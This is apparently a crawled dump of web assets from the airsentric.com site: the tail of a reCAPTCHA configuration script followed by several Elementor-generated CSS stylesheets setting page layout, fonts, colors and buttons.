MOaDV7CusKww48Hw6vDqF/DthFuw6k\\u003d\x22],null,[\x22conf\x22,null,\x226LejHiUoAAAAAIy-r4rfKzac7qBB-GUmugOUBypk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airsentric.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hdpi6ERixy0hOfcbbqyY4Ia6DLChqqG2hlH1GYWoC7I\\u003d\x22,1,0,null,1,1768568298747,0,0,[30,61,142,24],null,[33,193,253],\x22RC-OrJhp9BNDDQ8Lw\x22,null,null,null,null,null,\x220dAFcWeA7CE4wLtSzgUxa9yLuXRPVMtWh5R6LwOj4A15AY2Wkov97nUfbHs6PxkdhoEku87Lv2u_yPPH3PkQhpSIlTllCj3cNSrA\x22,1768651098598]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://airsentric.com/wp-content/uploads/elementor/css/post-2.css?ver=1709140944
body_size: 2034
content:
.elementor-2 .elementor-element.elementor-element-49cbab5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2 .elementor-element.elementor-element-49cbab5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2 .elementor-element.elementor-element-dc04cff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2 .elementor-element.elementor-element-dc04cff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2 .elementor-element.elementor-element-d108e94 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-size:34px;font-weight:700;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-d108e94 .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-d108e94{width:var( --container-widget-width, 75.681% );max-width:75.681%;--container-widget-width:75.681%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-bafcac5 .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;background-color:#F68D46;border-style:solid;border-color:#F68D46;border-radius:16px 16px 16px 16px;}.elementor-2 .elementor-element.elementor-element-bafcac5 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-bafcac5 .elementor-button:focus{color:#0B183E;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-bafcac5 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-bafcac5 .elementor-button:focus svg{fill:#0B183E;}.elementor-2 .elementor-element.elementor-element-bafcac5{width:var( --container-widget-width, 25.189% );max-width:25.189%;--container-widget-width:25.189%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-17fa184 .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;background-color:#FFFFFF00;border-style:solid;border-color:#FFFFFF;border-radius:16px 16px 16px 16px;}.elementor-2 .elementor-element.elementor-element-17fa184 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-17fa184 .elementor-button:focus{color:#0B183E;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-17fa184 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-17fa184 .elementor-button:focus svg{fill:#0B183E;}.elementor-2 .elementor-element.elementor-element-17fa184 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-2 .elementor-element.elementor-element-17fa184{width:var( --container-widget-width, 32.139% );max-width:32.139%;--container-widget-width:32.139%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-0e14ce9{--spacer-size:149px;}.elementor-2 .elementor-element.elementor-element-2599700{text-align:center;width:var( --container-widget-width, 106.556% );max-width:106.556%;--container-widget-width:106.556%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-2599700 > .elementor-widget-container{margin:0px 0px -60px 0px;padding:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-4e0d211{--spacer-size:20px;}.elementor-2 .elementor-element.elementor-element-cbdcf1a{--spacer-size:20px;}.elementor-2 .elementor-element.elementor-element-05d19d3 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-size:34px;font-weight:bold;color:#46484A;}.elementor-2 .elementor-element.elementor-element-05d19d3 .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-size:20px;font-weight:bold;color:#7E8599;}.elementor-2 .elementor-element.elementor-element-05d19d3 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-df03742{--spacer-size:20px;}.elementor-2 .elementor-element.elementor-element-18c321d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2 .elementor-element.elementor-element-18c321d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E7;}.elementor-2 .elementor-element.elementor-element-18c321d > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-18c321d > .elementor-element-populated, .elementor-2 .elementor-element.elementor-element-18c321d > .elementor-element-populated > .elementor-background-overlay, .elementor-2 .elementor-element.elementor-element-18c321d > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-18c321d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-0b18888{width:var( --container-widget-width, 14.916% );max-width:14.916%;--container-widget-width:14.916%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-8abb8db{text-align:center;color:#0B183E;font-family:"Open Sans", Open Sans;font-size:28px;font-weight:700;line-height:50px;width:var( --container-widget-width, 84.414% );max-width:84.414%;--container-widget-width:84.414%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-8abb8db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-e5b35fa{text-align:justify;font-family:"Open Sans", Open Sans;font-size:20px;font-weight:400;}.elementor-2 .elementor-element.elementor-element-4dc7707:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2 .elementor-element.elementor-element-4dc7707 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E7;}.elementor-2 .elementor-element.elementor-element-4dc7707 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-4dc7707 > .elementor-element-populated, .elementor-2 .elementor-element.elementor-element-4dc7707 > .elementor-element-populated > .elementor-background-overlay, .elementor-2 .elementor-element.elementor-element-4dc7707 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-4dc7707 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-65ef13b{width:var( --container-widget-width, 11.536% );max-width:11.536%;--container-widget-width:11.536%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-a07ee11{text-align:center;color:#0B183E;font-family:"Open Sans", Open Sans;font-size:28px;font-weight:700;line-height:50px;width:var( --container-widget-width, 76.163% );max-width:76.163%;--container-widget-width:76.163%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-c5bb280{text-align:justify;font-family:"Open Sans", Open Sans;font-size:20px;font-weight:400;}.elementor-2 .elementor-element.elementor-element-265c808:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2 .elementor-element.elementor-element-265c808 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E7;}.elementor-2 .elementor-element.elementor-element-265c808 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-265c808 > .elementor-element-populated, .elementor-2 .elementor-element.elementor-element-265c808 > .elementor-element-populated > .elementor-background-overlay, .elementor-2 .elementor-element.elementor-element-265c808 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-265c808 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-7210952{width:var( --container-widget-width, 14.916% );max-width:14.916%;--container-widget-width:14.916%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-8cf43db{text-align:center;color:#0B183E;font-family:"Open Sans", Open Sans;font-size:28px;font-weight:700;line-height:50px;width:var( --container-widget-width, 83.38% );max-width:83.38%;--container-widget-width:83.38%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-85fb2ef{text-align:justify;font-family:"Open Sans", Open Sans;font-size:20px;font-weight:400;}.elementor-2 .elementor-element.elementor-element-678e4d0{--spacer-size:20px;}.elementor-2 .elementor-element.elementor-element-4ad5f74{--spacer-size:30px;}.elementor-2 .elementor-element.elementor-element-b0be3f4 > .elementor-element-populated{margin:0px 015px 0px 15px;--e-column-margin-right:015px;--e-column-margin-left:15px;}.elementor-2 .elementor-element.elementor-element-57b47a6 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-size:34px;font-weight:bold;color:#0B183E;}.elementor-2 .elementor-element.elementor-element-57b47a6 .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-size:20px;font-weight:bold;color:#7E8599;}.elementor-2 .elementor-element.elementor-element-57b47a6 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-e278481:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-e278481 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-e278481{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2 .elementor-element.elementor-element-e278481 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-833346d{text-align:left;}.elementor-2 .elementor-element.elementor-element-833346d .elementor-heading-title{color:#0B183E;font-family:"Open Sans", Open Sans;font-size:34px;font-weight:700;}.elementor-2 .elementor-element.elementor-element-833346d > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-df0be1e:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-df0be1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-df0be1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-2 .elementor-element.elementor-element-df0be1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-7fefdf1 img{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-bc3e1c7 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:bold;color:#0B163E;}.elementor-2 .elementor-element.elementor-element-bc3e1c7 .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-weight:400;color:#0B183E;}.elementor-2 .elementor-element.elementor-element-24ccfe0 .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;fill:#0B163E;color:#0B163E;background-color:#FFFFFF;border-style:solid;border-radius:16px 16px 16px 16px;}.elementor-2 .elementor-element.elementor-element-24ccfe0 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-24ccfe0 .elementor-button:focus{color:#FFFFFF;background-color:#0B183E;border-color:#0B183E;}.elementor-2 .elementor-element.elementor-element-24ccfe0 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-24ccfe0 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-1e703ac img{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-79b2dec .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:bold;color:#0B163E;}.elementor-2 .elementor-element.elementor-element-79b2dec .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-weight:400;color:#0B183E;}.elementor-2 .elementor-element.elementor-element-0d21dc7 .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;fill:#0B163E;color:#0B163E;background-color:#FFFFFF;border-style:solid;border-radius:16px 16px 16px 16px;}.elementor-2 .elementor-element.elementor-element-0d21dc7 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-0d21dc7 .elementor-button:focus{color:#FFFFFF;background-color:#0B183E;border-color:#0B183E;}.elementor-2 .elementor-element.elementor-element-0d21dc7 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-0d21dc7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-72916d0 img{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-9ef44cd .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-weight:bold;color:#0B163E;}.elementor-2 .elementor-element.elementor-element-9ef44cd .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-weight:400;color:#0B183E;}.elementor-2 .elementor-element.elementor-element-ae9f1cd .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;fill:#0B163E;color:#0B163E;background-color:#FFFFFF;border-style:solid;border-radius:16px 16px 16px 16px;}.elementor-2 .elementor-element.elementor-element-ae9f1cd .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-ae9f1cd .elementor-button:focus{color:#FFFFFF;background-color:#0B183E;border-color:#0B183E;}.elementor-2 .elementor-element.elementor-element-ae9f1cd .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-ae9f1cd .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-99c3d8f:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-99c3d8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-99c3d8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-99c3d8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-2404cec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2 .elementor-element.elementor-element-2404cec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7E8599;}.elementor-2 .elementor-element.elementor-element-2404cec > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-2 .elementor-element.elementor-element-2404cec > .elementor-element-populated, .elementor-2 .elementor-element.elementor-element-2404cec > .elementor-element-populated > .elementor-background-overlay, .elementor-2 .elementor-element.elementor-element-2404cec > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2 .elementor-element.elementor-element-2404cec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2 .elementor-element.elementor-element-2404cec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-7ddc828{--spacer-size:20px;}.elementor-2 .elementor-element.elementor-element-7bf1c40 .porto-u-main-heading > *{font-family:"Open Sans", Open Sans;font-size:30px;font-weight:bold;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-7bf1c40 .porto-u-sub-heading{font-family:"Open Sans", Open Sans;font-size:20px;font-weight:bold;color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-7bf1c40 > .elementor-widget-container{background-color:#FFFFFF00;}.elementor-2 .elementor-element.elementor-element-72d1a18 .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;background-color:#F68D46;border-style:solid;border-color:#F68D46;border-radius:16px 16px 16px 16px;}.elementor-2 .elementor-element.elementor-element-72d1a18 .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-72d1a18 .elementor-button:focus{color:#0B183E;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-72d1a18 .elementor-button:hover svg, .elementor-2 .elementor-element.elementor-element-72d1a18 .elementor-button:focus svg{fill:#0B183E;}.elementor-2 .elementor-element.elementor-element-72d1a18{width:var( --container-widget-width, 99.792% );max-width:99.792%;--container-widget-width:99.792%;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-3d81a80{--spacer-size:20px;}.elementor-2 .elementor-element.elementor-element-9ca2269:not(.elementor-motion-effects-element-type-background), .elementor-2 .elementor-element.elementor-element-9ca2269 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-9ca2269{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2 .elementor-element.elementor-element-9ca2269 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2 .elementor-element.elementor-element-943594f{--spacer-size:50px;}.elementor-2 .elementor-element.elementor-element-75a36d8{text-align:left;}.elementor-2 .elementor-element.elementor-element-75a36d8 .elementor-heading-title{color:#0B183E;font-family:"Open Sans", Open Sans;font-size:34px;font-weight:700;}.elementor-2 .elementor-element.elementor-element-75a36d8 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-element-9ab6c72 .post .entry-title, .elementor-element-9ab6c72 .post .porto-post-title, .elementor-element-9ab6c72 .post .thumb-info-title{font-family:"Open Sans", Open Sans;font-weight:600;}.elementor-element-9ab6c72 .post .entry-title a:not(:hover), .elementor-element-9ab6c72 .post .porto-post-title a:not(:hover), .elementor-element-9ab6c72 .post .thumb-info-title, .elementor-element-9ab6c72 .post-medium-alt .entry-title{color:#0B163E;}.elementor-element-9ab6c72 .post-excerpt{font-family:"Open Sans", Open Sans;font-weight:600;color:#FFFFFF;}.elementor-element-9ab6c72 .post .post-meta{font-family:"Open Sans", Open Sans;font-weight:600;}.elementor-element-9ab6c72 .post .btn, .elementor-element-9ab6c72 .btn-readmore{font-family:"Open Sans", Open Sans;font-weight:600;}.elementor-element-9ab6c72 .post .btn:not(:hover), .elementor-element-9ab6c72 .btn-readmore:not(:hover){color:#0B163E;}.elementor-2 .elementor-element.elementor-element-9ab6c72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2 .elementor-element.elementor-element-f9acf02{--spacer-size:25px;}.elementor-2 .elementor-element.elementor-element-d27986c{text-align:center;color:#0B163E;font-family:"Open Sans", Open Sans;font-size:26px;font-weight:700;}.elementor-2 .elementor-element.elementor-element-d27986c > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2 .elementor-element.elementor-element-2ffa70b .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-2 .elementor-element.elementor-element-2ffa70b .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-2 .elementor-element.elementor-element-2ffa70b .elementor-button{font-family:"Open Sans", Open Sans;font-size:18px;font-weight:bold;background-color:#0B163E;border-style:solid;border-color:#0B163E;border-radius:15px 15px 15px 15px;}.elementor-2 .elementor-element.elementor-element-2ffa70b .elementor-button:hover, .elementor-2 .elementor-element.elementor-element-2ffa70b .elementor-button:focus{background-color:#F68D46;border-color:#F68D46;}.elementor-2 .elementor-element.elementor-element-2ffa70b > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-2 .elementor-element.elementor-element-a9a7e0a{--spacer-size:25px;}body.elementor-page-2:not(.elementor-motion-effects-element-type-background), body.elementor-page-2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-2 .elementor-element.elementor-element-bafcac5{width:var( --container-widget-width, 88.234px );max-width:88.234px;--container-widget-width:88.234px;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-17fa184{width:var( --container-widget-width, 110.516px );max-width:110.516px;--container-widget-width:110.516px;--container-widget-flex-grow:0;}.elementor-2 .elementor-element.elementor-element-72d1a18{width:var( --container-widget-width, 88.234px );max-width:88.234px;--container-widget-width:88.234px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-2 .elementor-element.elementor-element-dc04cff{width:58.158%;}.elementor-2 .elementor-element.elementor-element-1049f8b{width:41.842%;}}

--- FILE ---
content_type: text/css
request_url: https://airsentric.com/wp-content/uploads/elementor/css/post-4178.css?ver=6.11.0
body_size: 92
content:
.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-sicon-img{font-size:48px;border-radius:200px;}.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-icon.advanced{border-radius:200px;}.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-sicon-title{margin-bottom:0px;}.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-sicon-header{margin-bottom:0px;}.elementor-4178 .elementor-element.elementor-element-15f7916 > .elementor-widget-container{background-color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://airsentric.com/wp-content/uploads/elementor/css/post-8215.css?ver=6.11.0
body_size: 164
content:
.elementor-8215 .elementor-element.elementor-element-8e12775{text-align:center;width:var( --container-widget-width, 105.836% );max-width:105.836%;--container-widget-width:105.836%;--container-widget-flex-grow:0;align-self:center;}.elementor-8215 .elementor-element.elementor-element-8e12775 .btn{font-family:"Roboto", Open Sans;font-size:14px;font-weight:bold;color:#000000;background-color:#FCFCFC00;border-color:#02010100;}.elementor-8215 .elementor-element.elementor-element-8e12775 .btn-icon i{font-size:26px;}

--- FILE ---
content_type: text/css
request_url: https://airsentric.com/wp-content/uploads/elementor/css/post-4154.css?ver=6.11.0
body_size: 278
content:
.elementor-4154 .elementor-element.elementor-element-b1659ae{text-align:right;width:var( --container-widget-width, 46.12% );max-width:46.12%;--container-widget-width:46.12%;--container-widget-flex-grow:0;}.elementor-4154 .elementor-element.elementor-element-b1659ae .btn{font-family:"Open Sans", Open Sans;font-weight:800;color:#0B183E;background-color:#FFFFFF00;border-color:#0B183E;}.elementor-4154 .elementor-element.elementor-element-b1659ae .btn:hover, .elementor-4154 .elementor-element.elementor-element-b1659ae .btn:focus, .elementor-4154 .elementor-element.elementor-element-b1659ae .btn:active{color:#F68D46;background-color:#FFFFFF00;border-color:#F68D46;}.elementor-4154 .elementor-element.elementor-element-7b6d0a7{--spacer-size:50px;width:var( --container-widget-width, 9.819% );max-width:9.819%;--container-widget-width:9.819%;--container-widget-flex-grow:0;}.elementor-4154 .elementor-element.elementor-element-784312d{text-align:right;width:var( --container-widget-width, 43.562% );max-width:43.562%;--container-widget-width:43.562%;--container-widget-flex-grow:0;}.elementor-4154 .elementor-element.elementor-element-784312d .btn{font-family:"Open Sans", Open Sans;font-weight:800;color:#FFFFFF;background-color:#F68D46;border-color:#F68D46;}.elementor-4154 .elementor-element.elementor-element-784312d .btn:hover, .elementor-4154 .elementor-element.elementor-element-784312d .btn:focus, .elementor-4154 .elementor-element.elementor-element-784312d .btn:active{color:#0B183E;background-color:#FFFFFF00;border-color:#0B183E;}.elementor-4154 .elementor-element.elementor-element-784312d > .elementor-widget-container{margin:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://airsentric.com/wp-content/uploads/elementor/css/post-8056.css?ver=6.11.0
body_size: 630
content:
.elementor-8056 .elementor-element.elementor-element-3137971:not(.elementor-motion-effects-element-type-background), .elementor-8056 .elementor-element.elementor-element-3137971 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.airsentric.com/wp-content/uploads/2023/09/Aire-Limpio-image.png");background-position:bottom left;background-size:cover;}.elementor-8056 .elementor-element.elementor-element-3137971, .elementor-8056 .elementor-element.elementor-element-3137971 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-8056 .elementor-element.elementor-element-3137971{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8056 .elementor-element.elementor-element-3137971 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8056 .elementor-element.elementor-element-664b03e{--spacer-size:20px;}.elementor-8056 .elementor-element.elementor-element-f6732f7{--spacer-size:30px;}.elementor-8056 .elementor-element.elementor-element-476045c{color:#FFFFFF;font-family:"Open Sans", Open Sans;font-weight:500;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-8056 .elementor-element.elementor-element-0c58214{--spacer-size:20px;}.elementor-8056 .elementor-element.elementor-element-fd3c799{--spacer-size:30px;}.elementor-8056 .elementor-element.elementor-element-e984ad0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF87;}.elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated, .elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated > .elementor-background-overlay, .elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8056 .elementor-element.elementor-element-e984ad0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8056 .elementor-element.elementor-element-0e78815{--spacer-size:40px;}.elementor-8056 .elementor-element.elementor-element-73673e5{text-align:justify;color:#FA0000;font-family:"Open Sans", Open Sans;font-weight:normal;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-8056 .elementor-element.elementor-element-90b06ef{color:#0B183E;font-family:"Open Sans", Open Sans;font-weight:normal;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-8056 .elementor-element.elementor-element-d343415{--spacer-size:30px;}.elementor-8056 .elementor-element.elementor-element-3756425 .btn{color:#0B183E;background-color:#02010100;border-color:#0B183E;}.elementor-8056 .elementor-element.elementor-element-3756425 .btn:hover, .elementor-8056 .elementor-element.elementor-element-3756425 .btn:focus, .elementor-8056 .elementor-element.elementor-element-3756425 .btn:active{color:#FFFFFF;background-color:#0B183E;border-color:#0B183E;}.elementor-8056 .elementor-element.elementor-element-3766316{--spacer-size:50px;}@media(min-width:768px){.elementor-8056 .elementor-element.elementor-element-ff5cf5a{width:39.652%;}.elementor-8056 .elementor-element.elementor-element-3d339a1{width:10.013%;}.elementor-8056 .elementor-element.elementor-element-e984ad0{width:49.999%;}}